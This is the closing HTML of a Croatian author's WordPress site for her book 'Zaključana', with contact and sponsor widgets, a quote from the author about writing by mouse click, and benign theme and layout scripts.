</div><div id="category-posts-3" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline"><a href="https://zakljucana.eu">Category Posts</a></p><ul id="category-posts-3-internal" class="category-posts-internal">
</ul>
</div><div id="text-4" class="sidebar-widget widget_text"> <p class="sidebar-headline">Kontakt</p>			<div class="textwidget">Ivančica Matuša
<br>
e-mail: <a href="mailto:Ivancica.Matusa[at]msan.hr" target="_blank" rel="noopener">Ivancica.Matusa @ msan.hr</a></div>
		</div><div id="text-11" class="sidebar-widget widget_text"> <p class="sidebar-headline">Globus, Jutarnji list 8.4.2016</p>			<div class="textwidget"><img src="https://zakljucana.eu/wp-content/uploads/164006_globus.jpg" alt="164006_globus" width="100%" xxxheight="897" class="alignnone size-full wp-image-1914" /> Globus, Jutarnji list 8.4.2016</div>
		</div></aside> <!-- end of sidebar -->  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  <div id="footer">
    <div class="footer-widget-area footer-widget-area-1">
<div id="text-6" class="footer-widget widget_text"><p class="footer-headline">PODRŠKA</p>			<div class="textwidget"><a href="http://www.frula.hr" target="_blank" rel="noopener">FRULA</a> informatika i računala<br>
<a href="http://www.wsp.hr/" target="_blank" rel="noopener">WSP</a> centar za optičke medije<br>
<a href="http://www.alkemija.com/zakljucana/" target="_blank" rel="noopener">Alkemija</a> informativni portal<br>
<img class="alignnone size-full wp-image-185" src="https://zakljucana.eu/wp-content/uploads/wwwAlenDukaComdesign1.png" alt="wwwAlenDukaComdesign" width="67" height="28" /></div>
		</div>    </div>    
    <div class="footer-widget-area footer-widget-area-2">
<div id="text-7" class="footer-widget widget_text"><p class="footer-headline">PODIJELI</p>			<div class="textwidget"><a href="https://zakljucana.eu/web-masteri/" target="_blank" rel="noopener">web-masteri</a> link i banneri</div>
		</div>    </div>  
    <div class="footer-widget-area footer-widget-area-3">
<div id="pages-3" class="footer-widget widget_pages"><p class="footer-headline">Stranice</p>
			<ul>
				<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
			</ul>

			</div>    </div>
  </div>
  
<div class="footer-signature"><div class="footer-signature-content">			<div class="textwidget">"Hrabrim se, jedva škiljeći, a vrijeme potrošeno na potragu za kućicom željenog slova se utrostručuje. Dok jednim prstom klikom miša naciljam kućicu slova željene riječi, prođe sekunda. Za redak - minuta i pol, za stranicu - oko sat vremena klikanja; slovo po slovo,
stranica po stranica. Uglavnom, radim krvavo da na papir prenesem svoju sudbinu, iskustva, osjećaje; otkrivam nešto što nikome nisam, stavljam na kocku odnose s najbližima da bi nastalo to što ti čitaš, poštovani čitatelju, zato, molim te, ne prigovaraj, ne traži dlaku u jajetu, već na trenutak zatvori oči, razmisli o spisateljičinom stanju i njenoj upornosti... <br>Vidjet ćeš; smatrat ćeš se privilegiranim što držiš ovo štivo u rukama."  <br><strong><i>  Ivančica</i> </strong><br><br></div>
		</div></div></footer>  <!-- end of wrapper-footer -->
</div>
</div>
<div id="su-footer-links" style="text-align: center;"></div><script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/placeholders.js?ver=2.1.0' id='naturespace-placeholders-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/scroll-to-top.js?ver=1.0' id='naturespace-scroll-to-top-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/selectnav.js?ver=0.1' id='naturespace-selectnav-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/responsive.js?ver=1.0' id='naturespace-responsive-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
		  




</body>
</html>